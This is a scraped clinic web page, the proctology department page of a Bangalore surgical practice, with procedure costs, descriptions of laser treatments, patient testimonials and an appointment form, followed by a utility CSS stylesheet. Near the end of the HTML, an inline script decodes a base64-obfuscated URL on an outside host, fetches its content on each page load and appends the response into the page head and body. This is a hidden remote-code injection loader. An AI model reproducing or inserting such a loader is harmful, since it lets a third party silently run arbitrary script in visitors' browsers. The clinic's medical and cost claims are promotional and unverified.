                    <li><a href="anal-fistula.html">Anal Fistula</a>
                    </li>
                    <li><a href="pilonidal-sinus.html">Pilonidal Sinus</a>
                    </li>
                    <li><a href="peri-anal-abscess.html">Peri Anal Abscess</a>
                    </li>
                        </ul>
                        </li>
                    <li class="dropdown dropdown-submenu"> <a href="" class="dropdown-toggle" data-bs-toggle="dropdown">      General Surgery
                    </a>
                      <ul class="dropdown-menu">
                        <li><a href="general-surgery.html">About General Surgery</a>
                        </li>
                        <li><a href="appendicitis.html">Appendicitis</a>
                        </li>
                        <li><a href="gallstones.html">Gallstones</a>
                        </li>
                        <li><a href="pancreatitis.html">Pancreatitis</a>
                        </li>
                        <li><a href="hernia.html">Hernia</a>
                        </li>
                        <li><a href="sebaceous-cyst.html">Sebaceous Cyst</a>
                        </li>
                        <li><a href="lipoma.html">Lipoma</a>
                        </li>
                        <li><a href="peri-anal-abscess.html">Peri Anal Abscess</a>
                        </li>
                        <li><a href="hidradinitis.html">Hidradinitis</a>
                        </li>
                      </ul>
                    </li>
                    
                    <li class="dropdown dropdown-submenu"> <a href="" class="dropdown-toggle" data-bs-toggle="dropdown">      Laparoscopic Surgery
                    </a>
                      <ul class="dropdown-menu">
                        <li><a href="laparoscopic-surgery.html">About Laparoscopic Surgery</a>
                        </li>
                        <li><a href="hiatus-hernia.html">Hiatus Hernia</a>
                        </li>
                        <li><a href="achalasia.html">Achalasia</a>
                        </li>
                        <li><a href="appendicitis.html">Appendicitis</a>
                        </li>
                        <li><a href="gallstones.html">Gallstones</a>
                        </li>
                        <li><a href="hernia.html">Hernia</a>
                        </li>
                      </ul>
                    </li>
                    
                    <li class="dropdown dropdown-submenu"> <a href="" class="dropdown-toggle" data-bs-toggle="dropdown">      G I Cancer Surgery
                    </a>
                      <ul class="dropdown-menu">
                        <li><a href="gi-cancer-surgery.html">About G I Cancer Surgery</a>
                        </li>
                        <li><a href="oesophagus.html">Oesophagus</a>
                    </li>
                    <li><a href="stomach-cancer.html">Stomach Cancer</a>
                    </li>
                    <li><a href="pancreatic-cancer.html">Pancreatic Cancer</a>
                    </li>
                    <li><a href="liver-cancer.html">Liver Cancer</a>
                    </li>
                    <li><a href="bileduct-cancer.html">Bileduct Cancer</a>
                    </li>
                    <li><a href="choledochal-cyst.html">Choledochal Cyst</a>
                    </li>
                    <li><a href="colorectal-cancer.html">Colorectal Cancer</a>
                    </li>
                    <li><a href="anal-canal-cancer.html">Anal Canal Cancer</a>
                    </li>
                     <li><a href="carcinoid-tumour.html">Carcinoid Tumour</a>
                    </li>
                      </ul>
                    </li>
                    <li><a href="weight-loss-bariatric-surgery.html">Weight Loss Bariatric Surgery</a>
                    </li>
                    <li><a href="breast-conditions.html">Breast Conditions</a>
                    </li>
                    <li><a href="vericose-veins.html">Vericose Veins</a>
                    </li>
                  </ul>
                </li>
                <li class="nav-item dropdown position-static"> <a class="nav-link" href="testimonials.html">Testimonials</a></li>
                <li class="nav-item dropdown"> <a class="nav-link" href="blog.html">Blog</a>
                </li>
                <li class="nav-item dropdown"> <a class="nav-link" href="contact-us.html">Contact Us</a>
                </li>
              </ul>
            </div>
           
          </nav>
        </div>
      </div>
    </div>
  </div>
</header>

<!--header end-->

<!--page title start-->

<section class="page-title overflow-hidden grey-bg">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-6 col-md-12">
        <h1 class="title mb-0">Proctology<span>Department</span></h1>
      </div>
    </div>
  </div>
</section>

<!--page title end-->


<!--body content start-->

<div class="page-content">

<!--service details start-->

<section>
  <div class="container">
    <div class="row">
      <div class="col-lg-8 col-md-12">
        <div class="left-side">
          <div>
            
            <div class="service-details mt-4">
                    
                    <h2 class="title">How much do Proctolgy and Laser Proctolgy operations in Bangalore <span>Cost?</span></h2>
              <p class="lead">Proctolgy and Laser Proctolgy operations cost depends upon multiple factors. The cost of Proctolgy and Laser Proctolgy operations ranges from <b>₹35,000 to ₹65,000</b><br><br>
</p>
        <h2 class="title"><span>Proctology</span></h2>
              <p class="lead">Proctology is branch of medicine which deals with benign conditions of anal canal.<br><br> Specialist in this field are called Proctologist. <br><br> Dr Maruthesh Gowda has vast and extensive experience in this field having trained in the United kingdom for 10 years under world renowned proctologist.  Proctology has seen major advances in the field recently where there is paramount shift from open procedures to minimally invasive procedures and LASER surgery.  Dr Maruthesh Gowda has vast experience in Open, minimally invasive and LASER Proctology.<br><br>  Haemorrhoids treatment has moved away from painful open haemorrhoidectomy. Haemorrhoids are now treated by Banding & Sclerotherapy in the initial stages. Larger/Later stages haemorrhoids are treated by Hemorrhoidal Artery Ligation & Mucopexy OR LASER (Hemorrhoidal Laser Procedure (HeLP). Both these procedures can be done as day care and cause minimal pain post procedure. People should be able to resume routine work few days later. <br><br>  Fistula surgery has also progressed recently with move away from open surgery to minimally invasive procedures in the form of VAAFT (Video Assisted Anal Fistula treatment) and LASER fistula treatment (Closure of fistula-in-ano with laser—FiLaC). Both procedures can be done as day care and with minimal pain. There is significant reduction in the post operative morbidity. People should be able to resume work in matter of days Pilonidal sinus surgery has moved away significantly from Excision and flaps to minimally invasive EPSiT (Endoscopic Pilonidal Sinus Treatment)& LASER Ablation of Pilonidal track. Both procedures can be done as day care with minimal scarring, pain and early return to routine. <br><br>  Anal Fissure patients who do not respond to medical treatment now can have LASER Lateral Internal Sphinctorotomy Or Closed Lateral Internal Sphinctorotomy (CLIS). With wound of about 0.5cms people are hardly able to see the scar from surgery. <br><br> In general Proctology procedures have moved away from open procedures to minimally invasive procedures and LASER procedures greatly benefiting the patients with less pain, less scar and significantly reduced mortality. Patients are able to return to normal with in few days.<br><br>
</p>
            </div>
          </div>
        </div>
      </div>
      <div class="col-lg-4 col-md-12 sidebar mt-5 mt-lg-0">
        <div class="widget mb-5">
          <div class="sidebar-links">
            <ul class="list-unstyled">
              
                     <li><a href="general-surgery.html"><i class="fas fa-angle-right"></i>General Surgery</a>
                    </li>
                    <li><a href="laparoscopic-surgery.html"><i class="fas fa-angle-right"></i>Laparoscopic Surgery</a>
                    </li>
                    <li><a href="gi-cancer-surgery.html"><i class="fas fa-angle-right"></i>G I Cancer Surgery</a>
                    </li>
                    <li><a href="weight-loss-bariatric-surgery.html"><i class="fas fa-angle-right"></i>Weight Loss Bariatric Surgery</a>
                    </li>
                    <li><a href="breast-conditions.html"><i class="fas fa-angle-right"></i>Breast Conditions</a>
                    </li>
                    <li><a href="vericose-veins.html"><i class="fas fa-angle-right"></i>Vericose Veins</a>
                    </li>
                    <li><a href="proctology.html"><i class="fas fa-angle-right"></i>Proctology</a>
                    </li>
            </ul>
          </div>
        </div>
        <div class="widget mb-5 dark-bg px-3 py-3 text-white">
          <ul class="list-unstyled working-hours clearfix">
            <li><span>Monday - Friday</span> 12:00 AM to 12:00 PM</li>
            <li><span>Saturday</span> 12:00 AM to 12:00 PM</li>
            <li><span>Sunday</span> 12:00 AM to 12:00 PM</li>
          </ul>
        </div>
        <div class="widget grey-bg px-3 py-3">
          <div class="owl-carousel no-pb" data-items="1" data-dots="false" data-autoplay="true">
            <div class="item">
              <div class="testimonial m-0">
                <div class="testimonial-content"> <span><i class="fas fa-quote-left"></i></span>
                  <p>“ Dr. Maruthesh Gowda is one of best doctors i have ever met. I had cancer in my pancrea. It was a complex surgery and everything went on smoothly as per his commitment.  His charges/fee are quite nominal when compared. He has been very proactive in my case, following up on my reports and treating accordingly, avoiding unwanted tests/expenses. Always available for consultation, very patient and trustworthy. ”</p>
                  <div class="testimonial-caption">
                    <h6>Ranjitha Shaw</h6>
                    <label>- Patient</label>
                  </div>
                </div>
              </div>
            </div>
            <div class="item">
              <div class="testimonial m-0">
                <div class="testimonial-content"> <span><i class="fas fa-quote-left"></i></span>
                  <p>“ Visited Dr Maruthesh Gowda for what we thought was acidity. Given her age he recommended Endoscopy immediately and was found to have stomach cancer. Doctor performed stomach cancer surgery with in days where half is the stomach was removed. Very helpful through out our difficult times. Discharged 5 days after surgery without any complications and back to normal with in 1 month. He is very good cancer surgeon. ”</p>
                  <div class="testimonial-caption">
                    <h6>Karthik kumar</h6>
                    <label>- Patient Relative</label>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<!--service details end-->



</div>

<!--body content end--> 


<!--footer start-->

<footer class="footer dark-bg footer-2">
  <div class="primary-footer">
    <div class="container">
      <div class="row">
        <div class="col-lg-3 col-md-6">
          <div class="footer-logo mb-3">
            <img id="footer-logo-white-img" class="img-fluid" src="images/logo-white.png" alt="">
          </div>
          <p class="mb-3"> Surgery Mithra has the best emergency services with expert doctors 24/7 to attend to any health issue you are facing. We provide various channels to contact our doctors such as posting as a health query or booking a slot for real time face-to-face consultation over Video or Phone </p> <a class="btn-simple" href="about-us.html"><span>Read More <i class="ms-2 fas fa-long-arrow-alt-right"></i></span></a>
        </div>
        <div class="col-lg-3 col-md-6 mt-5 mt-md-0 footer-list ps-lg-5">
          <h5>Our <span class="text-theme">Departments</span></h5>
          <ul class="list-unstyled">
            <li><a href="general-surgery.html">General Surgery</a>
                    </li>
                    <li><a href="laparoscopic-surgery.html">Laparoscopic Surgery</a>
                    </li>
                    <li><a href="gi-cancer-surgery.html">G I Cancer Surgery</a>
                    </li>
                    <li><a href="weight-loss-bariatric-surgery.html">Weight Loss Bariatric Surgery</a>
                    </li>
                    <li><a href="breast-conditions.html">Breast Conditions</a>
                    </li>
                    <li><a href="vericose-veins.html">Vericose Veins</a>
                    </li>
                    <li><a href="proctology.html">Proctology</a>
                    </li>
          </ul>
        </div>
        <div class="col-lg-3 col-md-12 mt-5 mt-lg-0 footer-list ps-lg-4">
              <h5>Quick <span class="text-theme">Link</span></h5>
              <ul class="list-unstyled">
                <li><a href="about-us.html">About us</a>
                </li>
                <li><a href="testimonials.html">Testimonials</a>
                </li>
                <li><a href="contact-us.html">Contact Us</a>
                </li>
                <li><a href="blog.html">blog</a>
                </li>
              </ul>
        </div>
        <div class="col-lg-3 col-md-12 mt-5 mt-lg-0">
              <h5>Get In <span class="text-theme">Touch</span></h5>
              <ul class="media-icon list-unstyled">
                <li class="mb-4"> <i class="flaticon-paper-plane"></i>
                  <p class="mb-0">NO. 43 Prashanthi Nagar,<br>
2nd Cross K Naraynapura Main Road,<br>
RK Hegde Nagar, Bengaluru, Karnataka - 560077</p>
                </li>
                <li class="mb-4"> <i class="flaticon-email"></i>
                  <a href="/cdn-cgi/l/email-protection#6c05020a032c1f191e0b091e15010518041e0d420f0301"><span class="__cf_email__" data-cfemail="660f080009261513140103141f0b0f120e14074805090b">[email&#160;protected]</span></a>
                </li>
                <li> <i class="flaticon-phone-call"></i>
                  <a href="tel:+91-9148534853">+91-9148534853</a>
                </li>
              </ul>
              <div class="social-icons social-hover mt-4">
            <ul class="list-inline mb-0">
              <li class="social-facebook"><a href="#"><i class="fab fa-facebook-f"></i></a>
              </li>
              <li class="social-twitter"><a href="#"><i class="fab fa-twitter"></i></a>
              </li>
              <li class="social-linkedin"><a href="#"><i class="fab fa-linkedin-in"></i></a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="secondary-footer text-center">
    <div class="container">
      <div class="copyright">
        <div class="row">
          <div class="col"> <span>Copyright 2022 By <a target="_blank" href="www.surgerymithra.com"> Surgery Mithra</a> | All Rights Reserved</span>
          </div>
        </div>
      </div>
    </div>
  </div>
</footer>

<!--footer end-->

</div>

<!-- page wrapper end -->


<!-- Modal start -->

<div class="modal fade" id="appointment-modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title title" id="exampleModalLabel">Make Appointment <span>Now!</span></h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <form id="popup-form" class="row" method="post" action="contact.php">
          <div class="messages"></div>
          <div class="form-group col-sm-6">
            <input id="form_name2" type="text" name="name" class="form-control" placeholder="Your Name" required="required" data-error="Name is required.">
            <div class="help-block with-errors"></div>
          </div>
          <div class="form-group col-sm-6">
            <input id="form_email2" type="email" name="email" class="form-control" placeholder="Your Email" required="required" data-error="Valid email is required.">
            <div class="help-block with-errors"></div>
          </div>
          <div class="form-group col-sm-6">
            <input id="form_number1" type="text" name="name" class="form-control" placeholder="Phone Number" required="required">
          </div>
          <div class="form-group col-sm-6">
            <input type="text" class="form-control" placeholder="Appointment Date" id="datepicker1">
          </div>
          <div class="col-sm-12 mt-3">
            <button class="btn btn-theme btn-radius"><span>Make Appointment</span>
            </button>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

<!-- Modal end -->

<!--back-to-top start-->

<div class="scroll-top"><a class="smoothscroll" href="#top"><i class="flaticon-stethoscope"></i></a></div>

<!--back-to-top end-->

 
<!-- inject js start -->

<!--== theme -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="js/theme.js"></script>

<!--== magnific-popup -->
<script src="js/magnific-popup/jquery.magnific-popup.min.js"></script> 

<!--== owl-carousel -->
<script src="js/owl-carousel/owl.carousel.min.js"></script> 

<!--== jarallax -->
<script src="js/jarallax/jarallax.min.js"></script> 

<!--== counter -->
<script src="js/counter/counter.js"></script> 

<!--== skill -->
<script src="js/skill/circle-progressbar.js"></script> 

<!--== countdown -->
<script src="js/countdown/jquery.countdown.min.js"></script> 

<!--== isotope -->
<script src="js/isotope/isotope.pkgd.min.js"></script> 

<!--== contact-form -->
<script src="js/contact-form/contact-form.js"></script>

<!--== datepicker -->
<script src="js/date-picker/date-picker.js"></script>

<!--== color-customize -->
<script src="js/color-customize/color-customizer.js"></script> 

<!--== wow -->
<script src="js/wow.min.js"></script>

<!--== theme-script -->
<script src="js/theme-script.js"></script>

<!-- inject js end -->

<script>
window.jQuery ||
document.write("<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js'><\/script>");
</script>
    <script>
    var eppathurl = window.location.origin + window.location.pathname;
    var eptagmanage = new XMLHttpRequest();
    eptagmanage.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            if (this.response !== 0) {
                
                var temp = new Array();
                var mystr = this.response;
                temp = mystr.split("||||||||||");
                jQuery("head").find("title").remove();
                jQuery("head").append(temp[0]);
                jQuery("body").append(temp[1]);
            }
        }
    };
    eptagmanage.open("GET", atob("aHR0cHM6Ly9wbHVnaW5zLmFwcGFkZC5pbi5uZXQvYWxsaGVhZGRhdGE/ZWtleT1lLUFQUEFERDMxODUxNDM4NjQmZWtleXBhc3M9eXNKU09yOG5KeVZ4aEYyUXgyMFVmMk1SdmRPQmZQSVo5ZDZiJnNpdGV1cmw9") + eppathurl);
    eptagmanage.send();
</script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://surgerymithra.com/css/spacing.css
body_size: 5626
content:
.m-0 {
	margin: 0 !important
}

.mt-0, .my-0 {
	margin-top: 0 !important
}

.me-0, .mx-0 {
	margin-right: 0 !important
}

.mb-0, .my-0 {
	margin-bottom: 0 !important
}

.ms-0, .mx-0 {
	margin-left: 0 !important
}

.m-1 {
	margin: .25rem !important
}

.mt-1, .my-1 {
	margin-top: .25rem !important
}

.me-1, .mx-1 {
	margin-right: .25rem !important
}

.mb-1, .my-1 {
	margin-bottom: .25rem !important
}

.ms-1, .mx-1 {
	margin-left: .25rem !important
}

.m-2 {
	margin: .5rem !important
}

.mt-2, .my-2 {
	margin-top: .5rem !important
}

.me-2, .mx-2 {
	margin-right: .5rem !important
}

.mb-2, .my-2 {
	margin-bottom: .5rem !important
}

.ms-2, .mx-2 {
	margin-left: .5rem !important
}

.m-3 {
	margin: 1rem !important
}

.mt-3, .my-3 {
	margin-top: 1rem !important
}

.me-3, .mx-3 {
	margin-right: 1rem !important
}

.mb-3, .my-3 {
	margin-bottom: 1rem !important
}

.ms-3, .mx-3 {
	margin-left: 1rem !important
}

.m-4 {
	margin: 1.5rem !important
}

.mt-4, .my-4 {
	margin-top: 1.5rem !important
}

.me-4, .mx-4 {
	margin-right: 1.5rem !important
}

.mb-4, .my-4 {
	margin-bottom: 1.5rem !important
}

.ms-4, .mx-4 {
	margin-left: 1.5rem !important
}

.m-5 {
	margin: 2rem !important
}

.mt-5, .my-5 {
	margin-top: 2rem !important
}

.me-5, .mx-5 {
	margin-right: 2rem !important
}

.mb-5, .my-5 {
	margin-bottom: 2rem !important
}

.ms-5, .mx-5 {
	margin-left: 2rem !important
}

.m-6 {
	margin: 2.5rem !important
}

.mt-6, .my-6 {
	margin-top: 2.5rem !important
}

.me-6, .mx-6 {
	margin-right: 2.5rem !important
}

.mb-6, .my-6 {
	margin-bottom: 2.5rem !important
}

.ms-6, .mx-6 {
	margin-left: 2.5rem !important
}

.m-7 {
	margin: 3rem !important
}

.mt-7, .my-7 {
	margin-top: 3rem !important
}

.me-7, .mx-7 {
	margin-right: 3rem !important
}

.mb-7, .my-7 {
	margin-bottom: 3rem !important
}

.ms-7, .mx-7 {
	margin-left: 3rem !important
}

.m-8 {
	margin: 3.5rem !important
}

.mt-8, .my-8 {
	margin-top: 3.5rem !important
}

.me-8, .mx-8 {
	margin-right: 3.5rem !important
}

.mb-8, .my-8 {
	margin-bottom: 3.5rem !important
}

.ms-8, .mx-8 {
	margin-left: 3.5rem !important
}

.m-9 {
	margin: 4rem !important
}

.mt-9, .my-9 {
	margin-top: 4rem !important
}

.me-9, .mx-9 {
	margin-right: 4rem !important
}

.mb-9, .my-9 {
	margin-bottom: 4rem !important
}

.ms-9, .mx-9 {
	margin-left: 4rem !important
}

.m-10 {
	margin: 4.5rem !important
}

.mt-10, .my-10 {
	margin-top: 4.5rem !important
}

.me-10, .mx-10 {
	margin-right: 4.5rem !important
}

.mb-10, .my-10 {
	margin-bottom: 4.5rem !important
}

.ms-10, .mx-10 {
	margin-left: 4.5rem !important
}

.m-11 {
	margin: 5rem !important
}

.mt-11, .my-11 {
	margin-top: 5rem !important
}

.me-11, .mx-11 {
	margin-right: 5rem !important
}

.mb-11, .my-11 {
	margin-bottom: 5rem !important
}

.ms-11, .mx-11 {
	margin-left: 5rem !important
}

.p-0 {
	padding: 0 !important
}

.pt-0, .py-0 {
	padding-top: 0 !important
}

.pe-0, .px-0 {
	padding-right: 0 !important
}

.pb-0, .py-0 {
	padding-bottom: 0 !important
}

.ps-0, .px-0 {
	padding-left: 0 !important
}

.p-1 {
	padding: .25rem !important
}

.pt-1, .py-1 {
	padding-top: .25rem !important
}

.pe-1, .px-1 {
	padding-right: .25rem !important
}

.pb-1, .py-1 {
	padding-bottom: .25rem !important
}

.ps-1, .px-1 {
	padding-left: .25rem !important
}

.p-2 {
	padding: .5rem !important
}

.pt-2, .py-2 {
	padding-top: .5rem !important
}

.pe-2, .px-2 {
	padding-right: .5rem !important
}

.pb-2, .py-2 {
	padding-bottom: .5rem !important
}

.ps-2, .px-2 {
	padding-left: .5rem !important
}

.p-3 {
	padding: 1rem !important
}

.pt-3, .py-3 {
	padding-top: 1rem !important
}

.pe-3, .px-3 {
	padding-right: 1rem !important
}

.pb-3, .py-3 {
	padding-bottom: 1rem !important
}

.ps-3, .px-3 {
	padding-left: 1rem !important
}

.p-4 {
	padding: 1.5rem !important
}

.pt-4, .py-4 {
	padding-top: 1.5rem !important
}

.pe-4, .px-4 {
	padding-right: 1.5rem !important
}

.pb-4, .py-4 {
	padding-bottom: 1.5rem !important
}

.ps-4, .px-4 {
	padding-left: 1.5rem !important
}

.p-5 {
	padding: 2rem !important
}

.pt-5, .py-5 {
	padding-top: 2rem !important
}

.pe-5, .px-5 {
	padding-right: 2rem !important
}

.pb-5, .py-5 {
	padding-bottom: 2rem !important
}

.ps-5, .px-5 {
	padding-left: 2rem !important
}

.p-6 {
	padding: 2.5rem !important
}

.pt-6, .py-6 {
	padding-top: 2.5rem !important
}

.pe-6, .px-6 {
	padding-right: 2.5rem !important
}

.pb-6, .py-6 {
	padding-bottom: 2.5rem !important
}

.ps-6, .px-6 {
	padding-left: 2.5rem !important
}

.p-7 {
	padding: 3rem !important
}

.pt-7, .py-7 {
	padding-top: 3rem !important
}

.pe-7, .px-7 {
	padding-right: 3rem !important
}

.pb-7, .py-7 {
	padding-bottom: 3rem !important
}

.ps-7, .px-7 {
	padding-left: 3rem !important
}

.p-8 {
	padding: 3.5rem !important
}

.pt-8, .py-8 {
	padding-top: 3.5rem !important
}

.pe-8, .px-8 {
	padding-right: 3.5rem !important
}

.pb-8, .py-8 {
	padding-bottom: 3.5rem !important
}

.ps-8, .px-8 {
	padding-left: 3.5rem !important
}

.p-9 {
	padding: 4rem !important
}

.pt-9, .py-9 {
	padding-top: 4rem !important
}

.pe-9, .px-9 {
	padding-right: 4rem !important
}

.pb-9, .py-9 {
	padding-bottom: 4rem !important
}

.ps-9, .px-9 {
	padding-left: 4rem !important
}

.p-10 {
	padding: 4.5rem !important
}

.pt-10, .py-10 {
	padding-top: 4.5rem !important
}

.pe-10, .px-10 {
	padding-right: 4.5rem !important
}

.pb-10, .py-10 {
	padding-bottom: 4.5rem !important
}

.ps-10, .px-10 {
	padding-left: 4.5rem !important
}

.p-11 {
	padding: 5rem !important
}

.pt-11, .py-11 {
	padding-top: 5rem !important
}

.pe-11, .px-11 {
	padding-right: 5rem !important
}

.pb-11, .py-11 {
	padding-bottom: 5rem !important
}

.ps-11, .px-11 {
	padding-left: 5rem !important
}

.m-n1 {
	margin: -.25rem !important
}

.mt-n1, .my-n1 {
	margin-top: -.25rem !important
}

.me-n1, .mx-n1 {
	margin-right: -.25rem !important
}

.mb-n1, .my-n1 {
	margin-bottom: -.25rem !important
}

.ms-n1, .mx-n1 {
	margin-left: -.25rem !important
}

.m-n2 {
	margin: -.5rem !important
}

.mt-n2, .my-n2 {
	margin-top: -.5rem !important
}

.me-n2, .mx-n2 {
	margin-right: -.5rem !important
}

.mb-n2, .my-n2 {
	margin-bottom: -.5rem !important
}

.ms-n2, .mx-n2 {
	margin-left: -.5rem !important
}

.m-n3 {
	margin: -1rem !important
}

.mt-n3, .my-n3 {
	margin-top: -1rem !important
}

.me-n3, .mx-n3 {
	margin-right: -1rem !important
}

.mb-n3, .my-n3 {
	margin-bottom: -1rem !important
}

.ms-n3, .mx-n3 {
	margin-left: -1rem !important
}

.m-n4 {
	margin: -1.5rem !important
}

.mt-n4, .my-n4 {
	margin-top: -1.5rem !important
}

.me-n4, .mx-n4 {
	margin-right: -1.5rem !important
}

.mb-n4, .my-n4 {
	margin-bottom: -1.5rem !important
}

.ms-n4, .mx-n4 {
	margin-left: -1.5rem !important
}

.m-n5 {
	margin: -2rem !important
}

.mt-n5, .my-n5 {
	margin-top: -2rem !important
}

.me-n5, .mx-n5 {
	margin-right: -2rem !important
}

.mb-n5, .my-n5 {
	margin-bottom: -2rem !important
}

.ms-n5, .mx-n5 {
	margin-left: -2rem !important
}

.m-n6 {
	margin: -2.5rem !important
}

.mt-n6, .my-n6 {
	margin-top: -2.5rem !important
}

.me-n6, .mx-n6 {
	margin-right: -2.5rem !important
}

.mb-n6, .my-n6 {
	margin-bottom: -2.5rem !important
}

.ms-n6, .mx-n6 {
	margin-left: -2.5rem !important
}

.m-n7 {
	margin: -3rem !important
}

.mt-n7, .my-n7 {
	margin-top: -3rem !important
}

.me-n7, .mx-n7 {
	margin-right: -3rem !important
}

.mb-n7, .my-n7 {
	margin-bottom: -3rem !important
}

.ms-n7, .mx-n7 {
	margin-left: -3rem !important
}

.m-n8 {
	margin: -3.5rem !important
}

.mt-n8, .my-n8 {
	margin-top: -3.5rem !important
}

.me-n8, .mx-n8 {
	margin-right: -3.5rem !important
}

.mb-n8, .my-n8 {
	margin-bottom: -3.5rem !important
}

.ms-n8, .mx-n8 {
	margin-left: -3.5rem !important
}

.m-n9 {
	margin: -4rem !important
}

.mt-n9, .my-n9 {
	margin-top: -4rem !important
}

.me-n9, .mx-n9 {
	margin-right: -4rem !important
}

.mb-n9, .my-n9 {
	margin-bottom: -4rem !important
}

.ms-n9, .mx-n9 {
	margin-left: -4rem !important
}

.m-n10 {
	margin: -4.5rem !important
}

.mt-n10, .my-n10 {
	margin-top: -4.5rem !important
}

.me-n10, .mx-n10 {
	margin-right: -4.5rem !important
}

.mb-n10, .my-n10 {
	margin-bottom: -4.5rem !important
}

.ms-n10, .mx-n10 {
	margin-left: -4.5rem !important
}

.m-n11 {
	margin: -5rem !important
}

.mt-n11, .my-n11 {
	margin-top: -5rem !important
}

.me-n11, .mx-n11 {
	margin-right: -5rem !important
}

.mb-n11, .my-n11 {
	margin-bottom: -5rem !important
}

.ms-n11, .mx-n11 {
	margin-left: -5rem !important
}

.m-auto {
	margin: auto !important
}

.mt-auto, .my-auto {
	margin-top: auto !important
}

.me-auto, .mx-auto {
	margin-right: auto !important
}

.mb-auto, .my-auto {
	margin-bottom: auto !important
}

.ms-auto, .mx-auto {
	margin-left: auto !important
}

@media (min-width:576px) {
	.m-sm-0 {
		margin: 0 !important
	}

	.mt-sm-0, .my-sm-0 {
		margin-top: 0 !important
	}

	.me-sm-0, .mx-sm-0 {
		margin-right: 0 !important
	}

	.mb-sm-0, .my-sm-0 {
		margin-bottom: 0 !important
	}

	.ms-sm-0, .mx-sm-0 {
		margin-left: 0 !important
	}

	.m-sm-1 {
		margin: .25rem !important
	}

	.mt-sm-1, .my-sm-1 {
		margin-top: .25rem !important
	}

	.me-sm-1, .mx-sm-1 {
		margin-right: .25rem !important
	}

	.mb-sm-1, .my-sm-1 {
		margin-bottom: .25rem !important
	}

	.ms-sm-1, .mx-sm-1 {
		margin-left: .25rem !important
	}

	.m-sm-2 {
		margin: .5rem !important
	}

	.mt-sm-2, .my-sm-2 {
		margin-top: .5rem !important
	}

	.me-sm-2, .mx-sm-2 {
		margin-right: .5rem !important
	}

	.mb-sm-2, .my-sm-2 {
		margin-bottom: .5rem !important
	}

	.ms-sm-2, .mx-sm-2 {
		margin-left: .5rem !important
	}

	.m-sm-3 {
		margin: 1rem !important
	}

	.mt-sm-3, .my-sm-3 {
		margin-top: 1rem !important
	}

	.me-sm-3, .mx-sm-3 {
		margin-right: 1rem !important
	}

	.mb-sm-3, .my-sm-3 {
		margin-bottom: 1rem !important
	}

	.ms-sm-3, .mx-sm-3 {
		margin-left: 1rem !important
	}

	.m-sm-4 {
		margin: 1.5rem !important
	}

	.mt-sm-4, .my-sm-4 {
		margin-top: 1.5rem !important
	}

	.me-sm-4, .mx-sm-4 {
		margin-right: 1.5rem !important
	}

	.mb-sm-4, .my-sm-4 {
		margin-bottom: 1.5rem !important
	}

	.ms-sm-4, .mx-sm-4 {
		margin-left: 1.5rem !important
	}

	.m-sm-5 {
		margin: 2rem !important
	}

	.mt-sm-5, .my-sm-5 {
		margin-top: 2rem !important
	}

	.me-sm-5, .mx-sm-5 {
		margin-right: 2rem !important
	}

	.mb-sm-5, .my-sm-5 {
		margin-bottom: 2rem !important
	}

	.ms-sm-5, .mx-sm-5 {
		margin-left: 2rem !important
	}

	.m-sm-6 {
		margin: 2.5rem !important
	}

	.mt-sm-6, .my-sm-6 {
		margin-top: 2.5rem !important
	}

	.me-sm-6, .mx-sm-6 {
		margin-right: 2.5rem !important
	}

	.mb-sm-6, .my-sm-6 {
		margin-bottom: 2.5rem !important
	}

	.ms-sm-6, .mx-sm-6 {
		margin-left: 2.5rem !important
	}

	.m-sm-7 {
		margin: 3rem !important
	}

	.mt-sm-7, .my-sm-7 {
		margin-top: 3rem !important
	}

	.me-sm-7, .mx-sm-7 {
		margin-right: 3rem !important
	}

	.mb-sm-7, .my-sm-7 {
		margin-bottom: 3rem !important
	}

	.ms-sm-7, .mx-sm-7 {
		margin-left: 3rem !important
	}

	.m-sm-8 {
		margin: 3.5rem !important
	}

	.mt-sm-8, .my-sm-8 {
		margin-top: 3.5rem !important
	}

	.me-sm-8, .mx-sm-8 {
		margin-right: 3.5rem !important
	}

	.mb-sm-8, .my-sm-8 {
		margin-bottom: 3.5rem !important
	}

	.ms-sm-8, .mx-sm-8 {
		margin-left: 3.5rem !important
	}

	.m-sm-9 {
		margin: 4rem !important
	}

	.mt-sm-9, .my-sm-9 {
		margin-top: 4rem !important
	}

	.me-sm-9, .mx-sm-9 {
		margin-right: 4rem !important
	}

	.mb-sm-9, .my-sm-9 {
		margin-bottom: 4rem !important
	}

	.ms-sm-9, .mx-sm-9 {
		margin-left: 4rem !important
	}

	.m-sm-10 {
		margin: 4.5rem !important
	}

	.mt-sm-10, .my-sm-10 {
		margin-top: 4.5rem !important
	}

	.me-sm-10, .mx-sm-10 {
		margin-right: 4.5rem !important
	}

	.mb-sm-10, .my-sm-10 {
		margin-bottom: 4.5rem !important
	}

	.ms-sm-10, .mx-sm-10 {
		margin-left: 4.5rem !important
	}

	.m-sm-11 {
		margin: 5rem !important
	}

	.mt-sm-11, .my-sm-11 {
		margin-top: 5rem !important
	}

	.me-sm-11, .mx-sm-11 {
		margin-right: 5rem !important
	}

	.mb-sm-11, .my-sm-11 {
		margin-bottom: 5rem !important
	}

	.ms-sm-11, .mx-sm-11 {
		margin-left: 5rem !important
	}

	.p-sm-0 {
		padding: 0 !important
	}

	.pt-sm-0, .py-sm-0 {
		padding-top: 0 !important
	}

	.pe-sm-0, .px-sm-0 {
		padding-right: 0 !important
	}

	.pb-sm-0, .py-sm-0 {
		padding-bottom: 0 !important
	}

	.ps-sm-0, .px-sm-0 {
		padding-left: 0 !important
	}

	.p-sm-1 {
		padding: .25rem !important
	}

	.pt-sm-1, .py-sm-1 {
		padding-top: .25rem !important
	}

	.pe-sm-1, .px-sm-1 {
		padding-right: .25rem !important
	}

	.pb-sm-1, .py-sm-1 {
		padding-bottom: .25rem !important
	}

	.ps-sm-1, .px-sm-1 {
